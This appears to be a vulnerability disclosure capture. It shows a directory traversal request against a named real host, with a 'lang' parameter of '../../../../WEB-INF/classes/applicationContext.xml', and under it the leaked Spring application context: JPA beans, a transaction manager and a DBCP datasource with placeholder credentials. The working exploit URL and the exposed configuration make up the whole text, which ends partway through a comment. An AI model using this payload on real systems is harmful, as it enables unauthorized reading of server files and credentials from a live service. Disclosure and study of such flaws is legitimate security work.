 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/classes/applicationContext.xml?
</bean>
<!-- -->
▼<bean id="hibernateJpaVendorAdapter" class="org.springframework.orm.jpa.vendor.HibernateJpaVendorAdapter">
▼<property name="databasePlatform">
▼<bean factory-method="getDialect" class="org.springside.modules.persistence.Hibernates">
<constructor-arg ref="dataSource"/>
</bean>
</property>
</bean>
<!-- Spring Data Jpa配置 -->
<jpa:repositories base-package="com.unionpay" transaction-manager-ref="transactionManager" entity-manager-factory-ref="entit
<!-- Jpa 事务配置 -->
▼<bean id="transactionManager" class="org.springframework.orm.jpa.JpaTransactionManager">
<property name="entityManagerFactory" ref="entityManagerFactory"/>
</bean>
<!-- 使用annotation定义事务 -->
<tx:annotation-driven transaction-manager="transactionManager" proxy-target-class="true"/>
<!-- JSR303 Validator定义 -->
<bean id="validator" class="org.springframework.validation.beanvalidation.LocalValidatorFactoryBean"/>
<!-- production环境 -->
▼<beans profile="production">
<context:property-placeholder ignore-unresolvable="true" location="classpath*:/application.properties"/>
<!-- 数据源配置, 使用DBCP数据库连接池 -->
▼<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource" destroy-method="close">
<!-- Connection Info -->
<property name="driverClassName" value="${jdbc.driver}"/>
<property name="url" value="${jdbc.url}"/>
<property name="username" value="${jdbc.username}"/>
<property name="password" value="${jdbc.password}"/>
<!-- Connection Pooling Info -->
<property name="maxActive" value="${dbcp.maxActive}"/>
<property name="maxIdle" value="${dbcp.maxIdle}"/>
<property name="defaultAutoCommit" value="false"/>
<!-- 连接Idle一个小时后超时 -->
<property name="timeBetweenEvictionRunsMillis" value="3600000"/>
<property name="minEvictableIdleTimeMillis" value="3600000"/>
</bean>
<!-- 数据源配置,使用应用服务器的数据库连接池 -->
▼<!--
<jee:jndi-lookup id="dataSource" jndi-name="java:comp/env/jdbc/ExampleDB" />